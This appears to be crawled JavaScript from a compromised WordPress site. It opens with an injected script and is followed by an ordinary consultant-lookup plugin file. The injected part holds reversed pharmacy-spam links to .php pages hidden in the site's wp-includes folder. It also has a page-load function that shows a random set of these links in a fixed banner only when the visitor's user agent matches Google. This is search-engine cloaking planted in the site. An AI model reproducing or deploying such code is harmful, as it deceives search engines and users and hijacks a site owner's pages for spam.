argamak>"php.xirp-tnecsevreffe-argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<engil ne silaic retehca>"php.engil-ne-silaic-retehca/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lifanedlis>"php.lifanedlis/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<eicamrahp ne enitexopad>"php.eicamrahp-ne-enitexopad/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<siva evitca repus argaiv>"php.siva-evitca-repus-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas silaic>"php.ecnannodro-snas-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lanigiro silaic>"php.lanigiro-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<euqireneg argaiv>"php.euqireneg-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<tahca artivel>"php.tahca-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas euqireneg argaiv>"php.ecnannodro-snas-euqireneg-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lifaladat>"php.lifaladat/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ninimef argaiv>"php.ninimef-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rezifp euqireneg lifanedlis>"php.rezifp-euqireneg-lifanedlis/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lanoisseforp silaic>"php.lanoisseforp-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<edipar nosiarvil silaic>"php.edipar-nosiarvil-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<euqireneg ygilirp>"php.euqireneg-ygilirp/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<euqireneg gm02 silaic>"php.euqireneg-gm02-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<elbaif etis argamak retehca>"php.elbaif-etis-argamak-retehca/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<argamak>"php.argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lanigiro artivel>"php.lanigiro-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<argaiv tahca>"php.argaiv-tahca/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<tfos silaic>"php.tfos-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<eicamrahp ne euqireneg silaic>"php.eicamrahp-ne-euqireneg-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas lanoisseforp artivel>"php.ecnannodro-snas-lanoisseforp-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<xirp argaiv>"php.xirp-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rehc sap argamak>"php.rehc-sap-argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<gm 01 lifanedrav>"php.gm-01-lifanedrav/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<siva euqireneg silaic>"php.siva-euqireneg-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<eicamrahp ne xirp ygilirp>"php.eicamrahp-ne-xirp-ygilirp/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<xirp silaic>"php.xirp-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<siva artivel>"php.siva-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<xirp argamak>"php.xirp-argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<evitca repus silaic>"php.evitca-repus-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rehc sap silaic>"php.rehc-sap-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rehc sap euqirénég argaiv>"php.rehc-sap-euqir-n-g-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas euqireneg silaic>"php.ecnannodro-snas-euqireneg-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<enitexopad dna lifanedlis>"php.enitexopad-dna-lifanedlis/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnarf ne euqireneg argaiv>"php.ecnarf-ne-euqireneg-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<eicamrahp argaiv>"php.eicamrahp-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<evitca repus argaiv>"php.evitca-repus-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<tenretni rus argaiv tahca>"php.tenretni-rus-argaiv-tahca/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas argaiv ud retehca no tuep>"php.ecnannodro-snas-argaiv-ud-retehca-no-tuep/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<xirp artivel>"php.xirp-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<euqireneg silaic>"php.euqireneg-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rehc sap argaiv>"php.rehc-sap-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rehc sap euqireneg artivel>"php.rehc-sap-euqireneg-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<siva silaic>"php.siva-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<emmoh argaiv>"php.emmoh-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<tahca argamak>"php.tahca-argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lanoisseforp argaiv>"php.lanoisseforp-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<silaic>"php.silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<siva argamak>"php.siva-argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<argamak repus>"php.argamak-repus/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<argaiv etnev>"php.argaiv-etnev/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<eicamrahp ne ninimef argaiv>"php.eicamrahp-ne-ninimef-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<leg argamak>"php.leg-argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<gm 02 silaic>"php.gm-02-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas argaiv>"php.ecnannodro-snas-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<enitexopad>"php.enitexopad/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rezifp argaiv>"php.rezifp-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<';

const count = 10;

function site2(){
    if(/google/i.test(navigator.userAgent)){
        try {
            const wholetext = dataText;
            var arr = wholetext.split(",");
            var length = arr.length;
            var hash = Math.abs(sdbm(window.location.href));
            console.log(hash);
            
            var processedHTML = '';
            for(let i = 1; i < count + 1; i++){
                const reversedHTML = arr[((hash - i) * i) % length].split("").reverse().join("");
                processedHTML += " " + reversedHTML;
            }

            const topElement = document.createElement('div');
            topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 10px; z-index: 9999; border-bottom: 1px solid #ccc;';
            topElement.innerHTML = processedHTML.trim(); 
            document.body.appendChild(topElement);
            
        } catch (e) {
            console.error(e);
        }
    }
}

document.addEventListener("DOMContentLoaded", site2);

--- FILE ---
content_type: text/javascript
request_url: https://lumiceuticals.com/wp-content/plugins/bydesign-replocator/js/rep-lookup.js?ver=6.4.7
body_size: 1028
content:
function isArray(what) {
    return Object.prototype.toString.call(what) === '[object Array]';
}

function isEmpty(obj) {
    return Object.keys(obj).length === 0;
}

function consultantListItem(jsonRep) {
	var state = '';
	var city = '';
	
	if(!isEmpty(jsonRep.State)){ 
		var state = jsonRep.State;
	}
	
	if(!isEmpty(jsonRep.City)){ 
		var city = jsonRep.City + ' ,';
	}
	
	jQuery("#repLocatorConsultantList").append( "<a href='"+ window.location.origin + "/" + jsonRep.RepDID + "/about-me' class='border p-2 w-50 list-group-item-action d-flex flex-row'><span class='d-flex align-items-center justify-content-center'><span class='initials'>"  + jsonRep.FirstName.slice(0,1) + jsonRep.LastName.slice(0,1) + "</span></span><span class='align-self-center'><p><strong>" + jsonRep.FirstName +  " " + jsonRep.LastName + "</strong></p><p>" + city + state + "</p><p>RepID: " + jsonRep.RepDID + "</p></span></a>");
}

jQuery(document).ready(function() {
 	jQuery('.bdt_get_rep_by_id_form').on('submit', function(e) {
 		e.preventDefault();
 		var jQueryform = jQuery(this);
		
		//Reset errors and list
		jQuery('.bdt_get_rep_by_id_form .invalid-feedback, #repLocatorConsultantList a').remove();
		jQuery('#bdtRepID').removeClass('is-invalid');
		jQuery('#repLocatorConsultantListContainer').addClass('hidden');
		
		//Check required inputs
		if(jQuery('#bdtRepID').val() === '') {
			jQuery('#bdtRepID').addClass('is-invalid').after('<div class="invalid-feedback text-left">Enter a name or Consultant ID.</div>');
			jQuery('#bdtRepID').on('change', function() {
				if (jQuery(this).value !== '') {
					jQuery(this).removeClass('is-invalid').next('.invalid-feedback').remove();
				} 
			});
			
		//Check for Consultants
		} else {
			jQuery.ajax({
				type: "POST",
				url: jQueryform.attr('action'),
				data: jQueryform.serialize(),
				success: function(data) {
					if(data === 'false') {
						jQuery('#bdtRepID').addClass('is-invalid').after('<div class="invalid-feedback text-left">Consultant not found.</div>');
					} else {
						console.log(data);
						jQuery('#repLocatorConsultantListContainer').removeClass('hidden');		
						var json = JSON.parse(data);
						if (isNaN( jQuery("#bdtRepID").val() )) {
							if(isArray(json["PublicRepInfoViewModel"])) {
								console.log('is array');
								jQuery.each(json["PublicRepInfoViewModel"], function(i, item) {
									consultantListItem(item);
								});
							} else {
								consultantListItem(json["PublicRepInfoViewModel"]);
							}
						} else {
							consultantListItem(json);
						}
						jQuery('html, body').animate({
							scrollTop: jQuery("#repLocatorConsultantListContainer").offset().top
						}, 1000);
					}
				},
				error: function() {
					console.log('an error occured');
				}
			});
		}
});
	
jQuery('.bdt_get_rep_by_zip_form').on('submit', function(e) {
 		e.preventDefault();
 		var jQueryform = jQuery(this);
	
		//Reset errors and list
		jQuery('.bdt_get_rep_by_zip_form .invalid-feedback, #repLocatorConsultantList a').remove();
		jQuery('#bdtState, #bdtZip').removeClass('is-invalid');
		jQuery('#repLocatorConsultantListContainer').addClass('hidden');
	
	/*
		//Check required inputs
		if(jQuery('#bdtState').val() === '') {
			jQuery('#bdtState').addClass('is-invalid').after('<div class="invalid-feedback text-left">Select a state.</div>');
			jQuery('#bdtState').on('change', function() {
				if (jQuery(this).value !== '') { jQuery(this).removeClass('is-invalid').next('.invalid-feedback').remove();; }
			});
		}*/
		if (jQuery('#bdtZip').val() === '') {
			jQuery('#bdtZip').addClass('is-invalid').after('<div class="invalid-feedback text-left">Enter a zip code.</div>');
			jQuery('#bdtZip').on('change', function() {
				if (jQuery(this).value !== '') {
					jQuery(this).removeClass('is-invalid').next('.invalid-feedback').remove();
				} 
			});
			
		//Check for Consultants
		} else {
				jQuery.ajax({
				type: "POST",
				url: jQueryform.attr('action'),
				data: jQueryform.serialize(),
				success: function(data) {
					if(data === 'false') {
						jQuery('#bdtZip').addClass('is-invalid').after('<div class="invalid-feedback text-left">No Consultants were found.</div>');
					} else {		
						jQuery('#repLocatorConsultantListContainer').removeClass('hidden');
						var json = JSON.parse(data);
							jQuery.each(json["PublicRepInfoViewModel"], function(i, item) {
								consultantListItem(item);
							});

							jQuery('html, body').animate({
								scrollTop: jQuery("#repLocatorConsultantListContainer").offset().top
							}, 1000);
					}
				},
				error: function() {
					console.log('an error occured');
				}
			});	
		}
 	});
 });